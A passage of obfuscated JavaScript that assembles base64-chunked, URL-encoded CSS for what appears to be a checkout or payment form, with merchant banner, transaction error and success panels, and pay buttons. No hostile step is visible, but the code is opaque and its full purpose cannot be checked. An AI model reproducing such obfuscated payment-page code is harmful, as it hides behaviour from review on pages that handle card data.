x79d)+_0x3634b8(0x18b0)+_0x3634b8(0xc6a)+'doaXRlLXRo'+'ZW1lJTdCYm'+'Fja2dyb3Vu'+_0x3634b8(0x874)+'UzQSUyM2Zm'+'ZiUzQmJvcm'+'Rlci1yYWRp'+'dXMlM0E1cH'+'glM0Jib3gt'+'c2hhZG93JT'+'NBMCUyMDNw'+_0x3634b8(0x1c4e)+'glMjAlMjNi'+'N2I1YjUlM0'+_0x3634b8(0xa8d)+'QSUyM2I3Yj'+'ViNSUzQmZv'+_0x3634b8(0x889)+_0x3634b8(0x1917)+'M0JsZWZ0JT'+'NBN3B4JTNC'+_0x3634b8(0xbab)+_0x3634b8(0x1cb3)+_0x3634b8(0x162f)+'RkaW5nJTNB'+'MTRweCUyMD'+_0x3634b8(0x1b17)+'ZXh0LWFsaW'+'duJTNBY2Vu'+_0x3634b8(0x885)+_0x3634b8(0x84f))+('cHBlciU1Qn'+'gtcGxhY2Vt'+'ZW50JTVFJT'+'NEdG9wJTVE'+_0x3634b8(0x4a5)+'B5LXRvb2x0'+'aXAud2hpdG'+_0x3634b8(0x11ff)+_0x3634b8(0x1623)+_0x3634b8(0x1261)+_0x3634b8(0x7c0)+'ItdG9wLWNv'+_0x3634b8(0x682)+_0x3634b8(0x16f)+_0x3634b8(0x16ea)+_0x3634b8(0x4c5)+'b3VyLXR1dG'+'9yaWFsJTdC'+'bWF4LXdpZH'+'RoJTNBMzYw'+'cHglM0J0b3'+_0x3634b8(0xf6d)+'NXB4IWltcG'+_0x3634b8(0x13b0)+'QndpZHRoJT'+_0x3634b8(0x198d)+'N0QucG9wb3'+'Zlci50b3Vy'+_0x3634b8(0xbcd)+'93JTNBYWZ0'+_0x3634b8(0xc25)+'JkZXItcmln'+_0x3634b8(0x1056)+'IlM0ElMjNm'+_0x3634b8(0x6e5)+'QucG9wb3Zl'+'ci50b3VyJT'+_0x3634b8(0xb37)+'ZXItdGl0bG'+'UlN0JiYWNr'+_0x3634b8(0x2e0)+_0x3634b8(0x1270)+_0x3634b8(0x110e)+_0x3634b8(0x10c4)+_0x3634b8(0x1134)+_0x3634b8(0x1095)+'JTJDSGVsdm'+_0x3634b8(0x2ce)+'TmV1ZSUyQ0'+'FyaWFsJTJD'+'JTIyc2Fucy'+_0x3634b8(0x11ea)+'MiU3RC5wb3'+'BvdmVyLnRv'+'dXIlMjAucG'+_0x3634b8(0x19fe)+'b250ZW50JT'+'dCYmFja2dy'+_0x3634b8(0x338)+'xvciUzQSUy'+'M2Y3ZjdmNy'+_0x3634b8(0x1707)+_0x3634b8(0xf65)+'Q0ZTUxJTNC'+'Zm9udC1mYW'+'1pbHklM0FH'+_0x3634b8(0xfd5)+'JDSGVsdmV0'+_0x3634b8(0x16c5)+'V1ZSUyQ0Fy'+'aWFsJTJDJT'+_0x3634b8(0x7cc)+'ZXJpZiUyMi'+'U3RC5wb3Bv'+_0x3634b8(0x4f4)+_0x3634b8(0x18a2)+'b3Zlci1uYX'+'ZpZ2F0aW9u'+'JTdCYmFja2'+'dyb3VuZC1j'+'b2xvciUzQS'+'UyM2Y3Zjdm'+_0x3634b8(0x119c)+'BvdmVyLnRv'+'dXIlMjAucG'+'9wb3Zlci1u'+_0x3634b8(0x17c9)+_0x3634b8(0x758)+'biU3QmJhY2'+'tncm91bmQl'+_0x3634b8(0x3be)+'MyOWElM0Ji'+_0x3634b8(0x520)+'Fub25lJTNC'+_0x3634b8(0xfd8)+'ElMjNmZmYl'+_0x3634b8(0x12f8)+'Zlci50b3Vy'+_0x3634b8(0xbbb)+_0x3634b8(0x11ab))+('aWdhdGlvbi'+_0x3634b8(0x101d)+'M0Fob3Zlci'+_0x3634b8(0x12ea)+_0x3634b8(0x1493)+'ElMjM0OWE0'+_0x3634b8(0x1051)+_0x3634b8(0x16d2)+'Y2tncm91bm'+_0x3634b8(0x1a9f)+_0x3634b8(0xd26)+_0x3634b8(0x1530)+'ZXItY29sb3'+_0x3634b8(0x1861)+'M2QzZDMlM0'+'Jib3JkZXIt'+_0x3634b8(0x193d)+'NBLjVyZW0l'+'M0JkaXNwbG'+_0x3634b8(0xaae)+_0x3634b8(0x5b3)+_0x3634b8(0xec2)+'QWNvbHVtbi'+'UyMHdyYXAl'+_0x3634b8(0xe15)+'EycmVtJTNC'+'anVzdGlmeS'+'1jb250ZW50'+'JTNBc3BhY2'+'UtYmV0d2Vl'+_0x3634b8(0xb40)+'1oZWlnaHQl'+'M0EzODVweC'+'UzQnBhZGRp'+'bmclM0E3Ny'+'41cHglMjA0'+'NC41cHglM0'+_0x3634b8(0xe45)+_0x3634b8(0x192c)+_0x3634b8(0x1cae)+_0x3634b8(0x192a)+_0x3634b8(0x1878)+_0x3634b8(0x1a2d)+_0x3634b8(0x1519)+_0x3634b8(0x9ea)+'1pdGVtcyUz'+_0x3634b8(0x1388)+'UzQmRpc3Bs'+'YXklM0FmbG'+_0x3634b8(0x8e6)+'eC1kaXJlY3'+'Rpb24lM0Fj'+_0x3634b8(0x122e)+_0x3634b8(0xbb3)+_0x3634b8(0x3d2)+_0x3634b8(0x8f8)+_0x3634b8(0x266)+'51bWJlciU3'+'QmNvbG9yJT'+_0x3634b8(0x1112)+_0x3634b8(0xd1b)+'9udC13ZWln'+'aHQlM0E3MD'+'AlN0QuY2Fy'+_0x3634b8(0x214)+'UlN0Jjb2xv'+'ciUzQSUyMz'+'A1NTVlYiUz'+'QmZvbnQtc2'+_0x3634b8(0xe49)+'NXJlbSU3RC'+_0x3634b8(0xfc5)+_0x3634b8(0xb62)+_0x3634b8(0x10e7)+'biUzQTAlN0'+_0x3634b8(0xbb3)+'Zm9vdGVyJT'+'IwcCU3QmNv'+'bG9yJTNBJT'+'IzOTA5MTky'+_0x3634b8(0x149e)+_0x3634b8(0xa1e)+_0x3634b8(0x159c)+_0x3634b8(0x158b)+_0x3634b8(0x1c0d)+'xhY2UtaXRl'+_0x3634b8(0x1e6)+_0x3634b8(0xee6)+'aWR0aCUzQT'+'RyZW0lN0Qu'+'Y29uZmlybW'+'F0aW9uX2Vt'+_0x3634b8(0x1206)+_0x3634b8(0x10a2)+_0x3634b8(0xfac)+_0x3634b8(0x1666)+'bCUyQ2JvZH'+_0x3634b8(0x10e1)+'JTdCaGVpZ2'+_0x3634b8(0x712))+('JTI1JTdELm'+'lucHV0LXJv'+'dyUyMC5mb3'+'JtLWNvbnRy'+_0x3634b8(0xa24)+'JnaW4tYm90'+'dG9tJTNBMT'+_0x3634b8(0x1a80)+_0x3634b8(0xdef)+'IwKG1pbi13'+'aWR0aCUzQT'+_0x3634b8(0x11c5)+_0x3634b8(0x11a1)+'JvdyUyMC5m'+'b3JtLWNvbn'+_0x3634b8(0xa89)+_0x3634b8(0x189a)+_0x3634b8(0xb18)+_0x3634b8(0xbcb)+_0x3634b8(0x7c3)+_0x3634b8(0x62d)+_0x3634b8(0x687)+'Zm9ybS1jb2'+_0x3634b8(0x1369)+'bGFzdC1jaG'+'lsZCU3Qm1h'+'cmdpbi1ib3'+_0x3634b8(0x12e3)+_0x3634b8(0xdd4)+'FyZ2luLXJp'+_0x3634b8(0x17f4)+'U3RCU3RC5m'+_0x3634b8(0x698)+'Ryb2wlMjAu'+'d3JhcC1zYX'+_0x3634b8(0xfae)+_0x3634b8(0x151f)+_0x3634b8(0x1b2f)+_0x3634b8(0xefa)+'JveCU1RCU3'+_0x3634b8(0x543)+'FsLWFsaWdu'+_0x3634b8(0x13a8)+_0x3634b8(0x27c)+'cm0tY29udH'+_0x3634b8(0x19e5)+'ZXJyb3IlMj'+'BpbnB1dCU3'+_0x3634b8(0x1462)+'1jb2xvciUz'+_0x3634b8(0xcf2)+'M1YyU3RC5m'+_0x3634b8(0x698)+_0x3634b8(0xdeb)+'LWVycm9yJT'+'IwLndyYXAt'+_0x3634b8(0x7fe)+_0x3634b8(0x112e)+'b3IlM0ElMj'+_0x3634b8(0x1af4)+_0x3634b8(0x12e1)+_0x3634b8(0x17d8)+_0x3634b8(0xbb7)+'JvciUyMHNl'+_0x3634b8(0xf67)+_0x3634b8(0xaef)+'b2xvciUzQS'+_0x3634b8(0x19b5)+'YyU3RC5mb3'+_0x3634b8(0x9a5)+_0x3634b8(0x1082)+'Vycm9yJTIw'+'aSUyQy5mb3'+_0x3634b8(0x9a5)+_0x3634b8(0x1082)+'Vycm9yJTIw'+'aW5wdXQlMk'+_0x3634b8(0x1a44)+_0x3634b8(0x1c81)+'hhcy1lcnJv'+'ciUyMGlucH'+_0x3634b8(0x10a3)+'dXMlMjBpJT'+_0x3634b8(0x1a91)+'M0ElMjNmND'+_0x3634b8(0x9e8)+'Zm9ybS1jb2'+'50cm9sLmhh'+'cy1lcnJvci'+_0x3634b8(0x10d6)+'dC1lcnJvci'+_0x3634b8(0x12ea)+'cm91bmQlM0'+'ElMjNkMDRh'+'NGElM0Jib3'+_0x3634b8(0x1c32)+'aXVzJTNBMn'+'B4JTNCY29s'+_0x3634b8(0x112d)+_0x3634b8(0x1b02))+(_0x3634b8(0x1625)+_0x3634b8(0x179f)+_0x3634b8(0x965)+'NpemUlM0Ex'+'NnB4JTNCZm'+'9udC13ZWln'+'aHQlM0E2MD'+_0x3634b8(0x254)+'JTNBMjAlMj'+'UlM0JtYXJn'+_0x3634b8(0x432)+_0x3634b8(0x78d)+_0x3634b8(0x6de)+_0x3634b8(0x15a0)+_0x3634b8(0x140f)+_0x3634b8(0x154)+'MzNlbSUyMC'+_0x3634b8(0x1c33)+'b3NpdGlvbi'+'UzQXJlbGF0'+_0x3634b8(0x182)+'lkdGglM0E4'+_0x3634b8(0x59a)+_0x3634b8(0x1873)+_0x3634b8(0x1158)+'FzLWVycm9y'+'JTIwLmlucH'+'V0LWVycm9y'+'JTNBYWZ0ZX'+'IlN0Jib3Jk'+_0x3634b8(0x19ee)+'IlM0F0cmFu'+'c3BhcmVudC'+_0x3634b8(0xa75)+'cGFyZW50JT'+'IwJTIzZDA0'+_0x3634b8(0xac8)+'9yZGVyLXN0'+'eWxlJTNBc2'+'9saWQlM0Ji'+_0x3634b8(0x17f3)+'lkdGglM0Ew'+_0x3634b8(0x923)+_0x3634b8(0xf48)+_0x3634b8(0x1a13)+_0x3634b8(0x5cd)+'MiUzQmZpbH'+_0x3634b8(0x1b06)+'b3Atc2hhZG'+'93KDNweCUy'+_0x3634b8(0x1a8c)+_0x3634b8(0x5cb)+'ZHJvcC1zaG'+_0x3634b8(0x12cc)+_0x3634b8(0x1294)+'AlMjNmZmYp'+'JTNCcG9zaX'+'Rpb24lM0Fh'+_0x3634b8(0xce5)+_0x3634b8(0x98b)+'JTNBMTNweC'+'UzQnRvcCUz'+_0x3634b8(0x11c0)+'RpbnB1dC5o'+_0x3634b8(0x329)+'luZyUyQ3Rl'+'eHRhcmVhLm'+'hhcy13YXJu'+_0x3634b8(0x516)+'9yZGVyLWNv'+'bG9yJTNBb3'+'JhbmdlJTNC'+_0x3634b8(0xfd8)+_0x3634b8(0x1c75)+_0x3634b8(0x994)+_0x3634b8(0xbba)+_0x3634b8(0xe10)+'UyMC4xcyUy'+'MGVhc2UtaW'+_0x3634b8(0x7ab)+'LnNjcmVlbi'+'1yZWFkZXIt'+_0x3634b8(0xfec)+_0x3634b8(0xe70)+_0x3634b8(0x2c8)+'MwJTJDMCUy'+'QzApJTNCYm'+_0x3634b8(0x1187)+_0x3634b8(0x129b)+'dodCUzQTFw'+_0x3634b8(0x17bb)+'dpbiUzQS0x'+'cHglM0Jvdm'+_0x3634b8(0x1bbb)+'QWhpZGRlbi'+'UzQnBhZGRp'+_0x3634b8(0x1538)+_0x3634b8(0x73d)+_0x3634b8(0xb2c)+_0x3634b8(0x1232))+(_0x3634b8(0x15e7)+'NwYWNlJTNB'+_0x3634b8(0x139d)+_0x3634b8(0x40e)+'M0ExcHglN0'+_0x3634b8(0xfff)+_0x3634b8(0x99b)+_0x3634b8(0x1a91)+'M0ElMjMwMG'+_0x3634b8(0x120c)+'b250LXdlaW'+'dodCUzQTYw'+'MCU3RC5wcm'+'ltYXJ5LWxp'+_0x3634b8(0x1a5e)+'Nvbi1yaWdo'+'dCU3QmZvbn'+'Qtc2l6ZSUz'+'QTEycHglM0'+_0x3634b8(0x962)+'bGVmdCUzQS'+'42NjY2N2Vt'+_0x3634b8(0x1986)+'ljYWwtYWxp'+'Z24lM0EtMn'+_0x3634b8(0x13ef)+_0x3634b8(0x141c)+'5rJTdCYmFj'+_0x3634b8(0x124c)+'UzQTAlMjAw'+_0x3634b8(0x3aa)+'VyJTNBbm9u'+'ZSU3RC5wYW'+'5lbC1kZWZh'+_0x3634b8(0x1ad5)+'5vLXBhZGRp'+'bmclN0JwYW'+_0x3634b8(0x15a0)+_0x3634b8(0x70d)+'5lbC1kZWZh'+_0x3634b8(0x1ad5)+'5vLXBhZGRp'+_0x3634b8(0x1a4d)+_0x3634b8(0x18e4)+_0x3634b8(0x1216)+_0x3634b8(0xe3f)+'b3R0b20lM0'+'ExMHB4JTdE'+'LnBhbmVsLW'+_0x3634b8(0xb5d)+_0x3634b8(0xdc5)+'wtaGVhZGVy'+_0x3634b8(0x1577)+_0x3634b8(0x6a1)+_0x3634b8(0x1ba3)+'UzQmRpc3Bs'+_0x3634b8(0x12a3)+'V4JTNCZmxl'+'eC1kaXJlY3'+'Rpb24lM0Fj'+_0x3634b8(0x1aaf)+_0x3634b8(0x8b0)+_0x3634b8(0x119f)+_0x3634b8(0x39a)+_0x3634b8(0xf88)+_0x3634b8(0x1532)+'cmQtYnJlYW'+_0x3634b8(0x14d8)+'ay1hbGwlN0'+_0x3634b8(0x910)+_0x3634b8(0x1234)+_0x3634b8(0x13ac)+'bC1ib2R5JT'+'dCYmFja2dy'+'b3VuZCUzQS'+_0x3634b8(0x1815)+'QmJveC1zaG'+_0x3634b8(0x2a4)+_0x3634b8(0x1264)+'AlMjAxcHgl'+_0x3634b8(0x1391)+'AlMjNmNWY1'+_0x3634b8(0xcb2)+'xvciUzQSUy'+'M2ZmZiU3RC'+_0x3634b8(0x1844)+_0x3634b8(0x36b)+_0x3634b8(0xd0c)+_0x3634b8(0x1c42)+'5lbC10cmFu'+'c2FjdGlvbi'+_0x3634b8(0x814)+'JTdCdGV4dC'+'1hbGlnbiUz'+'QWNlbnRlci'+_0x3634b8(0xc7d)+_0x3634b8(0x2fc)+_0x3634b8(0x1bf9)+'cnJvciUyMC'+_0x3634b8(0xdd3))+(_0x3634b8(0x18d0)+_0x3634b8(0x8c8)+_0x3634b8(0x1c98)+_0x3634b8(0xbb8)+'Y2VzcyUyMC'+'5wYW5lbC1o'+_0x3634b8(0x1b0f)+'Jib3JkZXIt'+'cmFkaXVzJT'+_0x3634b8(0x62b)+'MjAuNXJlbS'+'UyMDAlMjAw'+'JTNCcGFkZG'+_0x3634b8(0x2a5)+'NDM3NWVtJT'+_0x3634b8(0x74d)+'MTg3NWVtJT'+_0x3634b8(0x185d)+'LXRyYW5zYW'+'N0aW9uLWVy'+'cm9yJTIwLn'+'BhbmVsLWhl'+_0x3634b8(0x196a)+_0x3634b8(0x8c8)+'dHJhbnNhY3'+'Rpb24tc3Vj'+'Y2VzcyUyMC'+_0x3634b8(0xdd3)+_0x3634b8(0xdc9)+_0x3634b8(0x57c)+_0x3634b8(0xbee)+_0x3634b8(0x12a2)+_0x3634b8(0xe84)+_0x3634b8(0xe1a)+_0x3634b8(0xfd4)+'VyLXNwYWNp'+'bmclM0ExLj'+_0x3634b8(0xfca)+'eHQtdHJhbn'+'Nmb3JtJTNB'+_0x3634b8(0x144c)+'NlJTdELnBh'+'bmVsLXRyYW'+_0x3634b8(0x17b8)+'LWVycm9yJT'+'IwLnBhbmVs'+'LWJvZHklMk'+_0x3634b8(0x8c8)+_0x3634b8(0x1c98)+_0x3634b8(0xbb8)+'Y2VzcyUyMC'+'5wYW5lbC1i'+'b2R5JTdCYm'+_0x3634b8(0x1aef)+_0x3634b8(0x1740)+'ZmZiUzQmJv'+_0x3634b8(0x956)+_0x3634b8(0x1663)+_0x3634b8(0x12ce)+'41cmVtJTIw'+'LjVyZW0lM0'+'Jjb2xvciUz'+_0x3634b8(0x1c7b)+'M4YyUzQmZv'+'bnQtc2l6ZS'+'UzQTE2cHgl'+'M0JwYWRkaW'+_0x3634b8(0x1645)+_0x3634b8(0x328)+_0x3634b8(0x81f)+_0x3634b8(0x1856)+_0x3634b8(0xc7d)+_0x3634b8(0x2fc)+_0x3634b8(0x1bf9)+'cnJvciUyMG'+'ElMkMucGFu'+'ZWwtdHJhbn'+'NhY3Rpb24t'+'c3VjY2Vzcy'+'UyMGElN0Jk'+_0x3634b8(0x1625)+'NBYmxvY2sl'+'M0JtYXJnaW'+'4tdG9wJTNB'+_0x3634b8(0x8ed)+_0x3634b8(0xc7d)+'bC10cmFuc2'+'FjdGlvbi1l'+'cnJvciUyMC'+'5wYW5lbC1o'+'ZWFkZXIlN0'+'JiYWNrZ3Jv'+'dW5kJTNBJT'+'IzZGQyNTI1'+_0x3634b8(0x3aa)+_0x3634b8(0x19a)+'bSUzQTFweC'+'UyMHNvbGlk'+'JTIwJTIzYj'+_0x3634b8(0x1b80))+('Y29sb3IlM0'+'ElMjNmZmYl'+'N0QucGFuZW'+_0x3634b8(0x15cb)+'Y3Rpb24tZX'+_0x3634b8(0x52a)+_0x3634b8(0x1d4)+'VhZGluZyU3'+_0x3634b8(0xe9c)+'hhZG93JTNB'+'MCUyMDFweC'+_0x3634b8(0x15af)+_0x3634b8(0xd09)+'glMkMzOCUy'+'Qy43NSklN0'+'QucGFuZWwt'+_0x3634b8(0x1c98)+_0x3634b8(0xfb7)+'b3IlMjAucG'+'FuZWwtYm9k'+'eSU3QmJveC'+_0x3634b8(0xa84)+_0x3634b8(0x450)+_0x3634b8(0xf81)+'cHglMjAycH'+_0x3634b8(0x24c)+_0x3634b8(0x1b49)+_0x3634b8(0x910)+_0x3634b8(0x1c98)+'Rpb24tc3Vj'+'Y2VzcyUyMC'+'5wYW5lbC1o'+_0x3634b8(0x1b0f)+'JiYWNrZ3Jv'+'dW5kJTNBJT'+_0x3634b8(0x1188)+_0x3634b8(0xc69)+_0x3634b8(0x126a)+_0x3634b8(0x4b4)+_0x3634b8(0x68c)+'dHRvbSUzQS'+_0x3634b8(0xbd9)+'N0QucGFuZW'+'wtdHJhbnNh'+'Y3Rpb24tc3'+'VjY2VzcyUy'+_0x3634b8(0x8cb)+'1oZWFkaW5n'+'JTdCdGV4dC'+_0x3634b8(0xa84)+_0x3634b8(0x18b9)+_0x3634b8(0x2dc)+'YSg5MiUyQz'+_0x3634b8(0x18ca)+_0x3634b8(0x6f8)+_0x3634b8(0xf7b)+_0x3634b8(0x1ca1)+_0x3634b8(0x10ae)+_0x3634b8(0x1978)+_0x3634b8(0x13ac)+_0x3634b8(0x1219)+_0x3634b8(0x96e)+'YWRvdyUzQW'+_0x3634b8(0xc97)+_0x3634b8(0x1607)+_0x3634b8(0x1490)+_0x3634b8(0x153b)+'llYSU3RC5w'+_0x3634b8(0x8c2)+'Fuc2FjdGlv'+_0x3634b8(0xd77)+'NzJTIwLnBh'+'bmVsLWJvZH'+_0x3634b8(0xf35)+'QmRpc3BsYX'+'klM0Fub25l'+'JTdELnBhbm'+_0x3634b8(0x11e8)+_0x3634b8(0x1347)+_0x3634b8(0xf74)+'MjAudHJhbn'+_0x3634b8(0x10ae)+_0x3634b8(0xdcb)+_0x3634b8(0x1a91)+_0x3634b8(0x13b7)+_0x3634b8(0x1509)+_0x3634b8(0x1625)+'NBYmxvY2sl'+'M0Jmb250LX'+_0x3634b8(0x1bd2)+_0x3634b8(0x3f9)+_0x3634b8(0x2d5)+'aHQlM0E2MD'+'AlM0JsZXR0'+'ZXItc3BhY2'+_0x3634b8(0x2a5)+_0x3634b8(0xe28)+'FyZ2luLXRv'+'cCUzQS0uNT'+_0x3634b8(0x67a))+('QnRleHQtc2'+'hhZG93JTNB'+_0x3634b8(0x1607)+_0x3634b8(0x15af)+_0x3634b8(0xeb7)+_0x3634b8(0x122c)+'MkMuNzUpJT'+'NCdGV4dC10'+_0x3634b8(0x382)+'0lM0F1cHBl'+_0x3634b8(0xfcc)+_0x3634b8(0x1118)+'N0Jwb3NpdG'+_0x3634b8(0x1a48)+_0x3634b8(0x139)+_0x3634b8(0x185d)+_0x3634b8(0x14dd)+'1pc3MtYnV0'+'dG9uJTdCYm'+'Fja2dyb3Vu'+_0x3634b8(0x1bbe)+'M0M2Q0NiUz'+'QmJvcmRlci'+_0x3634b8(0xc3b)+_0x3634b8(0x1567)+_0x3634b8(0x14c2)+_0x3634b8(0x1aa7)+_0x3634b8(0x16d5)+_0x3634b8(0x9c8)+_0x3634b8(0x15af)+_0x3634b8(0x3fb)+_0x3634b8(0x1724)+_0x3634b8(0xc69)+_0x3634b8(0x126a)+'ZmYlM0Jmb2'+_0x3634b8(0x7e7)+_0x3634b8(0x490)+'NCZm9udC13'+'ZWlnaHQlM0'+_0x3634b8(0x2db)+_0x3634b8(0x14cf)+_0x3634b8(0x16f7)+_0x3634b8(0x53d)+_0x3634b8(0xb00)+'cHglM0Jwb3'+'NpdGlvbiUz'+'QWFic29sdX'+_0x3634b8(0x33f)+_0x3634b8(0xae5)+'BweCUzQnRl'+_0x3634b8(0x3da)+_0x3634b8(0xaa1)+_0x3634b8(0x18ab)+'AlM0EtMTBw'+_0x3634b8(0x120b)+_0x3634b8(0x8bc)+_0x3634b8(0x129c)+'R0b24lN0Js'+_0x3634b8(0x7cb)+_0x3634b8(0xe47)+'QS43cHglN0'+'QuYnV0dG9u'+'LXByaW1hcn'+_0x3634b8(0x15fa)+_0x3634b8(0x1ed)+_0x3634b8(0x1b0d)+'Y2tncm91bm'+_0x3634b8(0xf5b)+'NTU1ZWIlM0'+_0x3634b8(0xa8d)+_0x3634b8(0x1ba3)+'U3RC5idXR0'+'b24tcHJpbW'+_0x3634b8(0x8db)+'dCglM0FkaX'+'NhYmxlZCkl'+'M0Fob3Zlci'+'UyQy5idXR0'+'b24tc3VibW'+_0x3634b8(0x9fc)+_0x3634b8(0x5a8)+_0x3634b8(0x15bf)+_0x3634b8(0x11ae)+'dCYmFja2dy'+'b3VuZCUzQS'+_0x3634b8(0x936)+_0x3634b8(0x7d6)+'R0b24tcHJp'+_0x3634b8(0x3d1)+_0x3634b8(0xb1f)+_0x3634b8(0x1933)+'Rvbi1zdWJt'+_0x3634b8(0xb02)+_0x3634b8(0x18c8)+_0x3634b8(0xb05)+'91bmQlM0El'+'MjM4ZDhjOG'+'MlM0JjdXJz'+_0x3634b8(0x714)+'QtYWxsb3dl')+('ZCFpbXBvcn'+_0x3634b8(0x1536)+'Y3VzdG9tX3'+'BheV9jb2xv'+_0x3634b8(0x5ea)+'FibGVkJTNB'+'aG92ZXIlN0'+'JiYWNrZ3Jv'+_0x3634b8(0x182b)+_0x3634b8(0x808)+'MzI2ZjlkJT'+_0x3634b8(0x16be)+'JTNBbm90LW'+_0x3634b8(0x979)+_0x3634b8(0x1894)+_0x3634b8(0x91b)+'dHRvbi1zdW'+_0x3634b8(0xcc5)+_0x3634b8(0x1948)+'RlJTdCbWFy'+'Z2luLXRvcC'+_0x3634b8(0xb75)+'N0Quc3R5bG'+_0x3634b8(0x1c6)+'dCUyMHNlbG'+_0x3634b8(0x36d)+'cmRlci1yYW'+_0x3634b8(0x1ad1)+_0x3634b8(0x1ae3)+_0x3634b8(0x4f9)+'QTNyZW0lN0'+_0x3634b8(0x218)+'LXNlbGVjdC'+_0x3634b8(0x183f)+_0x3634b8(0x8b8)+_0x3634b8(0x1be9)+'ZSUzQmNvbG'+'9yJTNBJTIz'+'ZDNkM2QzJT'+'NCY29udGVu'+'dCUzQSUyMm'+'UlMjIlM0Jm'+_0x3634b8(0xf79)+'UlM0EyNHB4'+_0x3634b8(0x1afe)+_0x3634b8(0x1aae)+_0x3634b8(0x688)+'Jwb2ludGVy'+_0x3634b8(0x7b5)+'UzQW5vbmUl'+_0x3634b8(0x100c)+'lvbiUzQWFi'+_0x3634b8(0xddb)+_0x3634b8(0x288)+'M0ExcmVtJT'+'NCdG9wJTNB'+'NTAlMjUlM0'+'J0cmFuc2Zv'+_0x3634b8(0x107f)+_0x3634b8(0x886)+'KC01MCUyNS'+'klN0QuaW5w'+_0x3634b8(0x155f)+_0x3634b8(0xd22)+'bGF5JTNBZm'+'xleCU3RC5p'+_0x3634b8(0x170d)+'RvbiUyMGlu'+_0x3634b8(0x13e1)+'9yZGVyLXJh'+_0x3634b8(0x195f)+'41cmVtJTIw'+'MCUyMDAlMj'+'AuNXJlbSU3'+'RC5pbnB1dC'+'1hZGRvbiUy'+_0x3634b8(0x1904)+'1jb250ZW50'+'JTdCYmFja2'+_0x3634b8(0x6a1)+'QSUyM2ZiZm'+_0x3634b8(0x463)+'cmRlciUzQT'+_0x3634b8(0xbb1)+_0x3634b8(0x251)+_0x3634b8(0xdfe)+_0x3634b8(0x3aa)+'VyLWxlZnQl'+'M0Fub25lJT'+'NCYm9yZGVy'+'LXJhZGl1cy'+'UzQTAlMjAu'+'NXJlbSUyMC'+'41cmVtJTIw'+'MCUzQmNvbG'+'9yJTNBJTIz'+_0x3634b8(0x1ba8)+_0x3634b8(0xf0b)+_0x3634b8(0x16b9)+_0x3634b8(0x362))+('QmZvbnQtd2'+'VpZ2h0JTNB'+_0x3634b8(0xb5f)+_0x3634b8(0x13ad)+_0x3634b8(0x19dd)+_0x3634b8(0x4cc)+'NTU2ZW0lMj'+'AwJTIwLjYx'+'MTExZW0lN0'+'Rib2R5JTdC'+'YmFja2dyb3'+_0x3634b8(0x1717)+'M2RmZGZkZi'+'U3RC5jaGVj'+'a291dCU3Qm'+'JvcmRlci10'+_0x3634b8(0x574)+'glMjBzb2xp'+_0x3634b8(0x1909)+'hmYjMyYyU3'+'RC51bmJvcm'+_0x3634b8(0x443)+'ZWNrb3V0JT'+'dCYm9yZGVy'+_0x3634b8(0xb7a)+_0x3634b8(0x10a4)+'Y29udGFpbm'+'VyJTdCbWFy'+'Z2luLWxlZn'+_0x3634b8(0x252)+_0x3634b8(0x110c)+'luLXJpZ2h0'+_0x3634b8(0xe8d)+_0x3634b8(0x1c66)+'aWR0aCUzQT'+'EwMCUyNSUz'+'Qm1heC13aW'+'R0aCUzQTIy'+_0x3634b8(0x11df)+_0x3634b8(0xf08)+_0x3634b8(0x1b8e)+'VlbSUyMC42'+_0x3634b8(0x7c8)+'EuODc1ZW0l'+_0x3634b8(0x1ba5)+_0x3634b8(0x342)+_0x3634b8(0x154a)+'JjbGVhciUz'+_0x3634b8(0xb2f)+'Jjb250ZW50'+'JTNBJTIyJT'+'IwJTIyJTNC'+_0x3634b8(0x1428)+'UzQWJsb2Nr'+'JTdEJTQwbW'+_0x3634b8(0x10cc)+'bWluLXdpZH'+_0x3634b8(0x1af3)+_0x3634b8(0x22b)+'9udGFpbmVy'+'JTdCcGFkZG'+'luZy1sZWZ0'+'JTNBMCUzQn'+'BhZGRpbmct'+_0x3634b8(0x15fc)+'EwJTdEJTdE'+'Lm1lcmNoYW'+'50LWJhbm5l'+'ciU3QmJhY2'+_0x3634b8(0x10b4)+'M0ElMjNmZm'+_0x3634b8(0x1530)+'ZXItYm90dG'+_0x3634b8(0xfe7)+_0x3634b8(0xc98)+_0x3634b8(0x14d2)+'Y2MlM0Jib3'+_0x3634b8(0x821)+'JTNBMCUyMD'+_0x3634b8(0x1c1c)+'eCUyMGhzbG'+_0x3634b8(0x11be)+'NSUyNSUyQz'+'gzJTI1JTJD'+_0x3634b8(0x5d1)+_0x3634b8(0x13ad)+'QS45Mzc1ZW'+_0x3634b8(0x1574)+'NWVtJTNCdG'+'V4dC1hbGln'+'biUzQWNlbn'+'RlciU3RC5t'+'ZXJjaGFudC'+_0x3634b8(0x1b63)+'MjAlMjNtZX'+'JjaGFudC1i'+'YW5uZXItY2'+_0x3634b8(0x1ca9)+'ZGlzcGxheS'+_0x3634b8(0x1588))+(_0x3634b8(0x1afe)+_0x3634b8(0x177d)+_0x3634b8(0xf70)+'U0MG1lZGlh'+_0x3634b8(0x18c5)+_0x3634b8(0x898)+'QTUwZW0pJT'+_0x3634b8(0x8f5)+'YW50LWJhbm'+_0x3634b8(0xa01)+'aWduLWl0ZW'+'1zJTNBY2Vu'+_0x3634b8(0x165)+'lzcGxheSUz'+_0x3634b8(0x975)+_0x3634b8(0x1725)+_0x3634b8(0x4ae)+_0x3634b8(0x95e)+'ZGRpbmclM0'+'EwJTIwMS44'+'NzVlbSUzQn'+_0x3634b8(0x109d)+'Z24lM0FsZW'+_0x3634b8(0x150a)+'cmNoYW50LW'+_0x3634b8(0x8fc)+_0x3634b8(0x14ea)+_0x3634b8(0x132b)+'ZGluZy10b3'+'AlM0E2LjI1'+_0x3634b8(0x102b)+'VyY2hhbnQt'+_0x3634b8(0x2f3)+_0x3634b8(0x103e)+_0x3634b8(0xf9b)+'FubmVyLWNh'+'bmNlbCU3Qm'+_0x3634b8(0x158)+'JTNCZmxvYX'+_0x3634b8(0xd6a)+'dCUzQnRleH'+_0x3634b8(0x12de)+'M0FyaWdodC'+'U3RCU3RC5t'+'ZXJjaGFudC'+_0x3634b8(0x6bb)+_0x3634b8(0x14b6)+'dodCUzQTcw'+_0x3634b8(0x1583)+_0x3634b8(0x1606)+'M0EzMjBweC'+_0x3634b8(0x1303)+_0x3634b8(0x508)+_0x3634b8(0x1341)+_0x3634b8(0x10a7)+'1mb3JtLXNl'+'Y3Rpb24lN0'+_0x3634b8(0x10d4)+_0x3634b8(0x1ab0)+'0lMjAxLjU2'+'MjVlbSUyMD'+'EuMzc1ZW0l'+_0x3634b8(0x12e1)+'1zZWN0aW9u'+_0x3634b8(0x4ca)+'1jaGlsZCUy'+_0